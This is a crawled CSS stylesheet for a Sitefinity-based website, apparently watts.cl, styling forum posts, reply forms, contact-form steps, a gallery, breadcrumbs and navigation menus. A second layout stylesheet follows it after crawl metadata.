{
    float: left; 
    width: 140px;
    color: #666;
    font-size: 11px;
    line-height: 1.2;
}
.sfforumThreadPostList .sfforumUser, .sfforumPostReplyForm .sfforumUser
{
    font-size: 15px;
    font-weight: normal;
    color: #000;
}
.sfforumThreadPostList .sfforumUserAvatarWrp, .sfforumPostReplyForm .sfforumUserAvatarWrp
{
    margin-top: 5px;
}
.sfforumThreadPostList .sfforumUserPostsInfo, .sfforumPostReplyForm .sfforumUserPostsInfo
{
    margin-top: 10px;
}
.sfforumPostReplyForm .sfforumsReplyToTitle
{
    display: inline;
    padding-right: 20px;
    font-size: 15px;
    font-weight: normal;
}
/* (Post content) */
.sfforumThreadPostList .sfforumThreadPostContentWrp, .sfforumPostReplyForm .sfforumReplyThreadContent
{
    margin-left: 150px;
}
.sfforumThreadPostList .sfforumThreadPostContent
{
    margin-top: 15px;
    margin-bottom: 20px;
    font-size: 13px;
    clear: right;
}
/* Post typography */
.sfforumThreadPostList .sfforumThreadPostContent h1, .sfforumThreadPostList .sfforumThreadPostContent h2, .sfforumThreadPostList .sfforumThreadPostContent h3, .sfforumThreadPostList .sfforumThreadPostContent h4, .sfforumThreadPostList .sfforumThreadPostContent h5
{
    line-height: 1.2;
}
.sfforumThreadPostList .sfforumThreadPostContent h1
{
    margin-bottom: 20px;
    font-size: 30px;
    font-weight: normal;
}
.sfforumThreadPostList .sfforumThreadPostContent h1 ~ h1
{
    margin-top: 40px;
}
.sfforumThreadPostList .sfforumThreadPostContent h2
{
    margin-top: 35px;
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: bold;
}
.sfforumThreadPostList .sfforumThreadPostContent h3
{
    margin-top: 30px;
    margin-bottom: 10px;
    font-size: 20px;
    font-weight: normal;
    padding-bottom:5px;
    border-bottom:1px solid #ccc;
}
.sfforumThreadPostList .sfforumThreadPostContent h4
{
    margin-top: 25px;
    font-size: 13px;
    font-weight: bold;
}
.sfforumThreadPostList .sfforumThreadPostContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfforumThreadPostList .sfforumThreadPostContent p
{
    margin-bottom: 18px;
}
.sfforumThreadPostList .sfforumThreadPostContent ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfforumThreadPostList .sfforumThreadPostContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfforumThreadPostList .sfforumThreadPostContent ul ul, .sfforumThreadPostList .sfforumThreadPostContent ol ul 
{
    list-style-type: circle;
}
.sfforumThreadPostList .sfforumThreadPostContent ul ul ul, .sfforumThreadPostList .sfforumThreadPostContent ol ol ul 
{
    list-style-type: square;
}
.sfforumThreadPostContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfforumThreadPostContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfforumThreadPostContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Post typography */
.sfPostQuoteView
{
    border: 1px solid #ccc;
    padding: 7px 9px;
    background-color: #f2f2f2;
}
.sfPostQuoteView .sfPostQuoteView
{
    margin-top: 10px;
}
.sfPostQuoteView .sfUserQuote
{
    display: block;
    font-size: 11px;
}
.sfforumThreadPostList .sfforumPostIsFeaturedWrp
{
    float: right;
}
.sfforumThreadPostList .sfforumPostFeatured,
.sfforumThreadPostList .sfforumPostUnmarkFeatured,
.sfforumThreadPostList .sfEditBtn,
.sfforumThreadsList .sfforumThreadAnswered
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.sfforumThreadPostList .sfforumPostFeatured,
.sfforumThreadsList .sfforumThreadAnswered
{
    padding-left: 20px;
    padding-right: 3px;
    font-size: 15px;
    color: #689B30;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -997px;
    
    position: relative;
    margin-top: -3px;
}
.sfforumThreadsList .sfforumThreadAnswered
{
    margin-left: 20px;
}
.sfforumThreadPostList .sfforumPostUnmarkFeatured
{
    font-size: 11px;
    
    position: relative;
    top: -2px;
}
.sfforumThreadPostList .sfEditBtn
{
    padding-bottom: 8px;
}
.sfforumThreadPostList .sfforumPostAge
{
    font-size: 11px;
    line-height: 1.2;
    font-style: italic;
    color: #666;
}
.sfforumThreadPostList .sfforumPostPermalink
{
    font-size: 10px;
}
.sfforumThreadPostList .sfforumLastModified
{
    margin-bottom: 20px;
    font-size: 11px;
    color: #666;
}
.sfforumReplyBtn
{
    padding-left: 15px;
    padding-right: 15px;
    font-family: Arial,Verdana,Sans-serif;
    text-align: center;
}
/* Reply post form */
.sfforumReplyFormVisible
{
    position: relative;
    padding-bottom: 335px;
}
.sfforumPostReplyContainer
{
    display: none;
}
.sfforumReplyFormVisible .sfforumPostReplyContainer
{
    display: block;
    position: fixed;
    _position: absolute;
    padding-top: 20px;
    _width: 100%;
    bottom: 0;
    left: 0;
    right: 0;
    height: 305px;
    overflow-y: auto;
    overflow-x: hidden;
    border-top: 10px solid #e4e4e4;
    background-color: #fff;
}
.sfforumPostReplyContainer .sfforumPostReplyForm
{
    margin-left: auto;
    margin-right: auto;
    padding-bottom: 30px;
    width: 920px;
}
.sfforumPostReplyContainer .sfEditorWrp 
{
    position: relative;
}
.sfforumPostReplyContainer .sfQuote
{
    padding-left: 15px;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -798px;
}
.sfforumPostReplyContainer .sfSubmitBtnWrp
{
    margin-bottom: 0;
}
.sfforumPostReplyContainer .sfSubmitBtn
{
    margin-right: 10px;
    padding: 2px 10px;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 16px;
    text-align: center;
}
.sfforumPostReplyContainer .sfCancel
{
    *vertical-align: middle;
}
.sfforumPostReplyContainer .sfClose
{
    display: block;
    width: 18px;
    height: 18px;
    position: absolute;
    top: 10px;
    right: 10px;
    text-indent: -9999px;
    overflow: hidden;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -700px;
}
.sfforumReplyThreadAttachmentsWrp
{
    margin-top: 30px;
}
.sfforumReplyThreadAttachmentsWrp .sfforumReplyThreadAttachmentsToggle
{
    padding-bottom: 1px;
    padding-left: 20px;
    padding-top: 3px;
    cursor: pointer;
    color: #105CB6;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -600px;
}
.sfforumReplyThreadAttachmentsWrp .RadUpload
{
    margin-top: 5px;
    margin-bottom: 10px;
}
.sfforumReplyThreadAttachmentsWrp .RadUpload .ruInputs li.ruActions
{
    margin-top: 0;
}
/* Post attachments */
.sfforumPostAttachmentsList
{
    width: 300px;
    margin-bottom: 30px;
    border-top: 1px solid #d7d7d7;
}
.sfforumReplyThreadContent .sfforumPostAttachmentsList
{
    margin-top: 10px;
    margin-bottom: 10px;
}
.sfforumPostAttachmentsList .sfforumPostAttachmentItem
{
    padding: 6px 0 4px;
    border-bottom: 1px solid #d7d7d7;
    position: relative;
}
.sfforumPostAttachmentsList .sfforumPostAttachmentLink
{    
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    width: 280px;
    word-wrap: break-word;
    font-weight: bold;    
}
.sfforumPostAttachmentsList .sfforumPostDeleteAttachmentBtn
{
    display: block;
    position: absolute;
    top: 9px;
    right: 4px;
    width: 12px;
    height: 12px;
    text-indent: -9999px;
    overflow: hidden;
    background: transparent url("../Images/sfForums.gif") no-repeat 0 -1200px;
    cursor: pointer;
}
/* Subscribe to thread */
.sfforumSubscribeWrp
{
    float: right;
    font-size: 11px;
}
.sfforumRssLnk, .sfforumEmailLnk
{
    padding: 1px 0 1px 22px;
    background: transparent url("../Images/sfForums.gif") no-repeat -1000px -1000px;
}
.sfforumRssLnk
{
    background-position: 0 -400px;
    vertical-align: middle;
}
.sfforumEmailLnk
{
    background-position: 0 -499px;
}
.sfforumEmailSubscriberWrp
{    
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    top: -3px;
    vertical-align: middle;
    position: relative;
    margin-right: 19px;
}
.sfforumEmailSubscriberWrp .sfforumEmailLnkWrp
{
    padding: 10px 8px 5px 9px;
}
.sfforumEmailSubscriptionShown.sfforumEmailSubscriberWrp .sfforumEmailLnkWrp
{
    border-left: 1px solid #999;
    border-top: 1px solid #999;
    border-right: 1px solid #999;
    padding: 9px 7px 5px 8px;
    background-color: #f2f2f2;
    
    position: relative;
    z-index: 100;
}
.sfforumEmailSubscriberWrp .sfforumEmailSubscriptionInfoWrp
{
    display: none;
    position: absolute;
    z-index: 10;
    padding: 15px 15px 30px;
    top: 31px;
    left: 0;
    width: 220px;   
    
    border: 1px solid #999;
    background-color: #f2f2f2;
}
.sfforumEmailSubscriptionShown.sfforumEmailSubscriberWrp .sfforumEmailSubscriptionInfoWrp 
{
    display: block;
}
.sfforumEmailSubscriptionInfoWrp .sfforumEmailSubscribeMsg
{
    font-size: 12px;
}
.sfforumEmailSubscriptionInfoWrp .sfforumSubscribedEmail
{
    margin-top: 12px;
    margin-bottom: 17px;
    font-size: 16px;
}
.sfforumSubscribeBtn, .sfforumUnsubscribeBtn
{
    font-family: Arial,Verdana,Sans-serif;
    padding-left: 15px;
    padding-right: 15px;
    text-align: center;
}
.sfforumEmailSubscriberWrp .sfforumEmailSubscriptionInfoLoader
{
    border: 1px solid #999;
    display: none;
    left: 0;
    padding: 15px 15px 30px;
    position: absolute;
    top: 31px;
    width: 220px;
    height: 90px;
    z-index: 10;
    background: #f2f2f2 url("../Images/sfLoadingData.gif") no-repeat 50% 50%;
}
/* end of FORUMS */
/*#endregion */
/*#region --- SITE SELECTOR --- */
.sfsitesSelectorWrp
{
}
.sfLbl
{
    display: block;
    font-weight: bold;
    margin-bottom: 10px;
}
/* --- Down-down sites selector  --- */
/* Sites selector wrapper */
.sfsitesDropDown
{
}
/* Drop-down */
.sfsitesDropDown select
{
    font-family:Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* --- List of links site selector --- */
/* Sites selector wrapper */
.sfsitesList
{
    margin: 0;
    padding: 0;
    list-style-type: none;
    width: 360px;
}
/* Single site link wrapper */
.sfsitesList .sfsiteItem 
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    vertical-align: top;
    margin: 0 15px 0 0;
    padding: 0;
    width: 100px;
}
/* Single site link */
.sfsitesList .sfsiteItem a, .sfsitesList .sfsiteItem a:link, .sfsitesList .sfsiteItem a:visited, .sfsitesList .sfsiteItem a:hover, .sfsitesList .sfsiteItem a:active
{
    padding: 1px 0 2px;
}
.sfsitesList .sfsiteItem.sfSel a, .sfsitesList .sfsiteItem.sfSel a:link, .sfsitesList .sfsiteItem.sfSel a:visited, .sfsitesList .sfsiteItem.sfSel a:hover, .sfsitesList .sfsiteItem.sfSel a:active
{
    color: #000;
    cursor: default;
}
/* --- end of SITE SELECTOR --- */
/*#endregion */
/*#region Twitter widget */
.sfTweetsList
{
    max-width: 400px;
}
.sfTweetsList .sfTweetItem
{
    margin-bottom: 30px;
}
.sfTweetsList .sfTweetAuthor
{
    float: left;
    font-weight: normal;
    font-size: 15px;
}
.sfTweetsList .sfTweetDate
{
    float: right;
    font-style: normal;
    color: #666;
}
.sfTweetsList .sfTweetContent
{
    padding-top: 5px;
    padding-bottom: 1px;
    clear: both;
}
.sfTweetsList .sfExpand
{
}
/*#endregion */
/*#region System classes*/
/* Clearfix */
.sfClearfix:before, .sfClearfix:after,
.sfprofileArticleLikeWrp:before, .sfprofileArticleLikeWrp:after,
.sfprofileListLikeWrp:before, .sfprofileListLikeWrp:after
{
    content:"";
    display:table;
}
.sfClearfix:after, .sfprofileArticleLikeWrp:after, .sfprofileListLikeWrp:after
{
    clear:both;
}
/* For IE 6/7 (trigger hasLayout) */
.sfClearfix, .sfprofileArticleLikeWrp, .sfprofileListLikeWrp
{
    zoom:1;
}
.sfDisplayNone
{
    display: none;
}

/*#endregion */
@media print {
  body
  {
      background-color: #fff;
      min-width: 0;
  }
  .sfPublicWrapper
  {
      width: auto;
  }
  .sfPageBrowseAndEditToolbarWrp, .sfPrintBtn
  {
      display: none;
  }
  .sfordersListDetailView
  {
      height: auto !important;
  }
}

.k-treeview>.k-group {
    margin:4% 0 0 2%;
}

.k-treeview .k-item {
    margin:4% !important;
    padding:0 !important;
}

.k-treeview .k-in, .k-treeview .k-in.k-state-hover, .k-treeview .k-in.k-state-focused {
    color: #333;
    display: block;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 14px;
    padding: 2% 0 2% 4%;
    margin:4% 0;
    border-style: none;
    border-width: 0;
    font-weight:normal;
}

select.sfNavSelect {
    width: 100%;
    height: 30px;
    background-color: #F5F5F5;
}

.form-paso1 h1{
    color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 25px;
    margin: 0 0 2%;
    font-weight: normal;
}

.form-paso1 h3{
    display: inline-block;
    margin-top: 30px;
    margin-bottom: 11px;
    font-size: 20px;
    font-weight: normal;
}

.form-paso1 #subtitulo div:nth-child(1){
    float: left;
}
.form-paso1 #subtitulo div:nth-child(1),
.form-paso2 #comentariosub div:nth-child(1) {
    width:66%;
}
.form-paso1 #subtitulo div:nth-child(2) {
    float: right;
}

.form-paso1 #linea {
    border-top: 2px solid #FC0104;
    /*margin-bottom: 10px;*/
    width: 99%;
    clear:both;
    position:relative;
    top:-13px;
}

.form-paso1 #subtitulo div:nth-child(2) h3 span {
    background: url("../Images/nuestra-empresa/historia/numero.png") no-repeat 0px 0px;
    color: #ffffff;
    display: inline-block;
    width: 50px;
    height: 32px;
    text-align: center;
}
#subtitulo > div:nth-child(2) > h3 > span,
#comentariosub > div:nth-child(2) > h3 > span,
#reclamosub > div:nth-child(2) > h3 > span,
#preguntasub > div:nth-child(2) > h3 > span {
    /*padding-top: 6px;*/
}




/*************************************/

.form-paso2 h1{
    color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 25px;
    margin: 0 0 2%;
    font-weight: normal;
}
.form-paso2 h3{
    display: inline-block;
    margin-top: 30px;
    margin-bottom: 11px;
    font-size: 20px;
    font-weight: normal;
}

.form-paso2 #comentariosub div:nth-child(1),
.form-paso2 #reclamosub div:nth-child(1),
.form-paso2 #preguntasub div:nth-child(1){
    float:left;
}

.form-paso2 #comentariosub div:nth-child(2),
.form-paso2 #reclamosub div:nth-child(2),
.form-paso2 #preguntasub div:nth-child(2){
    float: right;
}

.form-paso2 #linea {
    border-top: 2px solid #FC0104;
    margin-bottom: 15px;
    width:99%;
    clear:both;
    position:relative;
    top:-13px;
}

#comentariosub div:nth-child(2) h3 span,
#reclamosub div:nth-child(2) h3 span,
#preguntasub div:nth-child(2) h3 span {
    background: url("../Images/nuestra-empresa/historia/numero.png") no-repeat 0px 0px;
    color: #ffffff;
    display: inline-block;
    width: 50px;
    height: 32px;
    text-align: center;
}


.sfFormsEditor.sfTopLbls .sfTxtLbl{
    margin-top: 2px;
    margin-right: 10px;
    width: 120px;
    line-height: 1.1;
    color: #666;
    font-family: Verdana, Genova, sans-serif;
    font-size: 12px;
    font-weight: normal;
    min-height:50px;
}
.sfFormsEditor .sfFormDropdown.sfDdlMedium select{
    width: 308px;
    border: 1px solid #BBB;
    margin-left: 0%;
}
.sfFormsEditor .sfFormDropdown.sfDdlMedium .sfDropdownList{
}

.sfFormsEditor .sfFormDropdown.sfDdlMedium label{
    float:left;
}

.sfFormsEditor #contentPlaceholder_C004_ctl00_ctl00_C006 div input.sfTxt,
.sfFormsEditor #contentPlaceholder_C004_ctl00_ctl00_C007 div input.sfTxt,
.sfFormsEditor #contentPlaceholder_C006_ctl00_ctl00_C010 div input.sfTxt,
.sfFormsEditor #contentPlaceholder_C006_ctl00_ctl00_C012 div input.sfTxt,
.sfFormsEditor #contentPlaceholder_C008_ctl00_ctl00_C006 div input.sfTxt,
.sfFormsEditor #contentPlaceholder_C008_ctl00_ctl00_C008 div input.sfTxt {
    float:left;
}

.sfFormsEditor .sfFormSubmit{
    margin-left:374px;
}


/**************************/

.seleccion #comentario,
.seleccion #reclamo,
.seleccion #pregunta {
    margin:30px 0px;
    width: 180px;
    display:inline-block;
    text-align:center;
}

.seleccion #comentario div{
    height:120px;
    background:url(../images/formulario/img-comentario.jpg) no-repeat 30px 0px transparent;
    background-position-x: 20px;
}

.seleccion #reclamo div{
    height:120px;
    background:url(../images/formulario/img-reclamo.jpg) no-repeat 30px 0px transparent;
    background-position-x: 20px;
}

.seleccion #pregunta div{
    height:120px;
    background:url(../images/formulario/img-pregunta.jpg) no-repeat 30px 0px transparent;
    background-position-x: 20px;
}

.seleccion #comentario input,
.seleccion #reclamo input,
.seleccion #pregunta input {
    margin-top:25px;
    margin-right:6px;
}

.imagenenvio {
    text-align:center;
}
.Envio {
    margin-top: 30px;
    margin-bottom: 10px;
    font-size: 20px;
    font-weight: normal;
    padding-bottom: 5px;
    text-align: center;
    color:#FC0104;
}
.Envio a {
    color: #999;
    display: none;
    text-decoration: underline;
    font-size: 16px;
}

.galleria-container {
    background:none;
    height:450px !important;
}

.galleria-image {
    /*height:470px !important;*/
}

.galleria-images img{
    left:0px !important;
    width:100% !important;
    height:auto !important;
}

.galleria-carousel .galleria-thumbnails-list {
    margin-left:0px;
    margin-right:0px;
}
.galleria-loader {
    display:none !important;
}
 

@media(max-width:768px) {
    
	.sfFormBox.sfTxtBoxLarge .sfTxt {
        width:100%
	}

    .overbox #detalle-categoria div:first-child img{
        margin-bottom: -1px;
    }

    .overbox #detalle-categoria div:last-child img {
        margin-top: -1px;
    }

    .sfError{
        margin-left:29%;
    }

    .seleccion #comentario, 
    .seleccion #reclamo, 
    .seleccion #pregunta {
        /*width: 160px;*/
        width:49%;
    }


    .Envio a {
        display:block;
    }

}
@media(max-width:655px) {

    .sfError{
        margin-left:0%;
    }

    .sfFormsEditor .sfFormSubmit{
        margin-left:214px;
    }
    .sfExample {
        display:none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/global/Layout-20190703.css?v=636210324380000000
body_size: 39419
content:
/* Generic Content */
body
{
    /*font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    line-height: 1.5;
    min-width: 985px;
    background:#f2f2f2;*/
    font-family: Verdana, Geneva, sans-serif, Arial;
    background:#FFF;
}
body.sfPageEditor
{
    background:#ffffff;
}
a, a:link, a:visited, a:hover, a:active
{
    color: #666;
    text-decoration: none;
}
a:hover, a:active, a:focus
{
    text-decoration: none;
    color: #0000ff; 
    cursor: pointer;
}
img
{
    max-width: 100%;
}
/*#region Layout */
.sfPublicWrapper
{
    margin: 20px auto;
    padding: 30px;
    width: 920px;
    background-color: #fff;
}
/* Footer */
.sf_cols.sfFooter
{
    font-size:11px;
    width:auto;
    display:block;
    padding:20px 0 0 0;
    color:#333;
    border-top:1px solid #ccc;
}
.sf_cols.sfFooter a
{
    color:#333;
    text-decoration:underline;
}
.sf_cols.sfFooter a:hover
{
    text-decoration:none;
}
/* Logo */
.sfLogo h1
{
    font: 44px Georgia, Arial;
    font-style: italic;
    margin: 0 0 30px 0;
}
.sfLogo h1 a
{
    color: #333;
}
/*#endregion */
/*#region Pagination */
.sf_pagerNumeric
{
    margin-top: 15px;
    font-size: 13px;
}
.sf_pagerNumeric a:link, .sf_pagerNumeric a:visited, .sf_pagerNumeric a:hover, .sf_pagerNumeric a:active
{
    padding: 1px 6px;
    color: #105CB6;
    border: 1px solid #fff;
}
.sf_pagerNumeric a:hover
{
    border-color: #105CB6;
}
.sf_pagerNumeric a.sf_PagerCurrent:link, .sf_pagerNumeric a.sf_PagerCurrent:visited, .sf_pagerNumeric a.sf_PagerCurrent:hover, .sf_pagerNumeric a.sf_PagerCurrent:active
{
    background-color: #105CB6;
    border-color: #105CB6;
    color: #fff;
    cursor: default;
}
.sfCatalogPager
{
    float: right;
    margin-top: 7px;
}
.sfCatalogPager .sf_pagerNumeric
{
    display: inline;
}
.sfCatalogTotalCount
{
    float: left;
    padding-top: 8px;
    color: #666;
    font-style: italic;
}
/*#endregion */
/*#region Items per page */
.sfitemsPerPageWrp
{
    padding: 10px 0;
    text-align: center;
    font-size: 11px;
}
.sfitemsPerPageWrp .sfitemsPerPageLbl
{
}
.sfitemsPerPageWrp .sfitemsPerPageLnk
{
    padding-left: 3px;
}
.sfitemsPerPageWrp .sfitemsPerPageAllLnk
{
    padding-left: 3px;
}
.sfitemsPerPageWrp a:link, .sfitemsPerPageWrp a:visited, .sfitemsPerPageWrp a:hover, .sfitemsPerPageWrp a:active
{
    text-decoration: underline;
}
.sfitemsPerPageWrp a:hover
{
    text-decoration: none;
}
/*#endregion */
/*#region Sort by drop down */
.sfSortByWrp
{
    margin-bottom: 25px;
    text-align: right;
}
.sfSortByWrp label, .sfSortByWrp select
{
    vertical-align: middle;
}
.sfSortByWrp select
{
    margin-left: 4px;
}
/*#endregion */
/*#region --- CONTENT BLOCK Typography --- */
.sfContentBlock h1, .sfContentBlock h2, .sfContentBlock h3, .sfContentBlock h4, .sfContentBlock h5
{
    line-height: 1.2;
}
.sfContentBlock h1
{
    color: #333;
    font-family: "raleway-regular",Helvetica,Arial,sans-serif;
    font-size: 25px;
    margin: 0 0 2%;
    font-weight:normal;
}
.sfContentBlock h1 ~ h1
{
    margin-top: 40px;
}
.sfContentBlock h2
{
    margin-top: 35px;
    margin-bottom: 20px;
    font-size: 18px;
    font-weight: bold;
}
.sfContentBlock h3
{
    margin-top: 30px;
    margin-bottom: 10px;
    font-size: 20px;
    font-weight: normal;
    padding-bottom:5px;
    border-bottom:1px solid #ccc;
}
.sfContentBlock h4
{
    margin-top: 25px;
    font-size: 13px;
    font-weight: bold;
}
.sfContentBlock h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfContentBlock p
{
    color: #666;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    margin: 2% 0;
    width: 100%;
}
.sfContentBlock ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfContentBlock ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfContentBlock ul ul, .sfContentBlock ol ul 
{
    list-style-type: circle;
}
.sfContentBlock ul ul ul, .sfContentBlock ol ol ul 
{
    list-style-type: square;
}
.sfContentBlock ul.sshContent
{
    margin-bottom: 0;
    padding-left: 0;
}

.sfContentBlock table
{
   margin: 2% 0;
   border-collapse: collapse;
   width: 100%;
}

.sfContentBlock table tbody tr:nth-child(odd) {
   background-color: #F2F2F2;
}

.sfContentBlock table tbody tr td {
   width: 26.95%;
   border: 1px solid #ddd;
   color: #878787;
   font-family: Verdana,Geneva,sans-serif;
   font-size: 12px;
   height: 40px;
   padding: 0 0 0 1%;
}

/*#endregion */
/*#region --- BREADCRUMB --- */
.sfBreadcrumbWrp
{
    margin: 0;
    font-size: 12px;
}
.sfBreadcrumbLabel
{
}
.sfBreadcrumbWrp .RadSiteMap_Sitefinity, .sfBreadcrumbWrp .RadSiteMap_Sitefinity .rsmLevel
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    vertical-align: top;
    font-family:Verdana;
}
.sfBreadcrumbWrp .RadSiteMap_Sitefinity .rsmLevel
{
    padding-bottom: 0;
}
.sfBreadcrumbWrp .rsmFlow 
{
    padding-bottom: 0 !important;
    margin:2% 0;
}
.sfBreadcrumbWrp .RadSiteMap .rsmOneLevel .rsmItem
{
    font-size: 12px;
    line-height:40px;
    font-family:Verdana;
}
.sfBreadcrumbWrp .RadSiteMap .rsmOneLevel .rsmLink
{
    padding-top: 0;
    padding-bottom: 0;
}
.sfBreadcrumbWrp .RadSiteMap .sfBreadcrumbNavigation .rsmLink
{
    color: #999;
    text-decoration: none;
    font-family:Verdana;
    font-size:12px;
    padding:0 5px 0 0;
}
.sfBreadcrumbWrp .RadSiteMap .sfBreadcrumbNavigation .rsmLink:hover
{
    text-decoration: underline;
    background:none;
}
.sfBreadcrumbWrp .RadSiteMap .sfNoBreadcrumbNavigation .rsmLink,
.sfBreadcrumbWrp .RadSiteMap .sfNoBreadcrumbNavigation .rsmLink:hover
{
    color: #666;
    cursor: default;
    text-decoration: none;
    font-family:Verdana;
    font-size:12px;
    background:none;
}
/*#endregion */
/*#region --- NAVIGATION --- */
/* Navigation - horizontal */
div.RadTabStrip.RadTabStrip_Sitefinity
{
    font-size:13px;
    font-weight:normal;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel
{
    padding-top:0;
    background:#CECECE;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel1
{
    padding-top:6px;
    background:none;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel1 .rtsLI
{
    border-right:1px solid #fff;
    background:#eee;
}
div.RadTabStrip.RadTabStrip_Sitefinity ul.rtsUL
{
    margin:0;
    padding:0;
    overflow:visible;
    list-style:none;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLI
{
    border-right:1px solid #E2E2E2;
    float:left;
    overflow:visible;
}

div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink
{
    height:46px;
    line-height:46px;
    float:left;
    display:block;
    padding:0 20px;
    color:#333;
}
div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink.rtsSelected
{
    height:46px;
    line-height:46px;
    float:left;
    display:block;
    margin-top:-4px;
    padding:4px 20px 0 20px;
}
div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsOut, div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsIn, div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsTxt
{
    height:46px;
    line-height:46px;
    display:block;
    padding:0;
    background:none;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel .rtsLI a:hover
{
    background:#B9B9B9;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel1 .rtsLI a:hover
{
    background:#E5E5E5;
}
div.RadTabStrip.RadTabStrip_Sitefinity ul li a.rtsLink:hover span.rtsTxt
{
    text-decoration:none;
}
div.RadTabStrip.RadTabStrip_Sitefinity .rtsLevel .rtsLI a.rtsSelected
{
    background:#CECECE;
}
/* Navigation - horizontal - sub menus */
div.RadMenu_Sitefinity
{
    font-size:13px;
    font-weight:normal;
    width:100%;
    background:#eee;
}
div.RadMenu_Sitefinity ul.rmHorizontal
{
    margin:0;
    padding:0;
    list-style:none;
    border:none;
    background:none;
}
.RadMenu_Sitefinity ul li
{
    border-right:1px solid #fff;
    float:left;
}
div.RadMenu_Sitefinity .rmHorizontal .rmItem a.rmLink
{
    height:46px;
    line-height:46px;
    float:left;
    display:block;
    padding:0 20px;
    color:#333;
    cursor:pointer;
}
div.RadMenu_Sitefinity ul li.rmItem a.rmLink span.rmText
{
    border-right:none!important;
}
.RadMenu_Sitefinity ul.rmHorizontal li a.rmLink span.rtsOut, .RadMenu_Sitefinity ul li a.rmLink span.rmText
{
    display:block;
    padding:0;
    background:none;
}
.RadMenu_Sitefinity ul li a:hover, .RadMenu_Sitefinity .rmGroup .rmItem a.rmLink:hover
{
    color:#333;
    background:#E5E5E5;
}
.RadMenu_Sitefinity ul li a.rmLink:hover span.rtsTxt
{
    text-decoration:none;
}
.RadMenu_Sitefinity ul li a.rmSelected
{
    background:#CECECE;
}
/* Sub menu */
div.RadMenu_Sitefinity .rmRootGroup .rmItem .rmVertical
{
    padding:0!important;
}
div.RadMenu_Sitefinity .rmVertical
{
    padding:0!important;
    background:#eee;
    border:none;
}
div.RadMenu_Sitefinity .rmHorizontal .rmItem
{
    padding:0;
}
div.RadMenu_Sitefinity .rmGroup .rmItem a.rmLink {
    margin: 0;
    padding:0 20px;
    color:#333;
}
div.RadMenu_Sitefinity .rmGroup .rmItem a.rmLink .rmText {
    border: 0 none;
    padding-right: 0;
}
div.RadMenu_Sitefinity .rmGroup .rmText
{
    margin:0;
}
div.RadMenu_Sitefinity .rmGroup, div.RadMenu_Sitefinity .rmMultiColumn, div.RadMenu_Sitefinity .rmGroup .rmVertical
{
    border:none;
    background:#eee;
}
div.RadMenu_Sitefinity .rmVertical .rmItem
{
    border-right:none!important;
    border-top:1px solid #fff;
}
/* Navigation - vertical */
div.RadTabStripVertical.RadTabStrip_Sitefinity
{
    font-size:13px;
    font-weight:normal;
    display:block;
    background:#eee;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity .rtsLevel
{
    float:none;
    display:block;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul.rtsUL
{
    margin:0;
    padding:0;
    float:none;
    list-style:none;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li
{
    border-bottom:1px solid #fff;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink
{
    height:46px;
    line-height:46px;
    display:block;
    padding:0 0 0 9px;
    color:#333;
    text-align:left;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink.rtsRoot
{
    font-size: 15px;
    padding: 0;
    background: white;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li.rtsLast a.rtsLink
{
    border:none;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsOut, div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsIn, div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a.rtsLink span.rtsTxt
{
    height:46px;
    line-height:46px;
    display:block;
    padding:0;
    background:none;
}
div.RadTabStripVertical.RadTabStrip_Sitefinity ul li a:hover
{
    background:#E5E5E5;
}
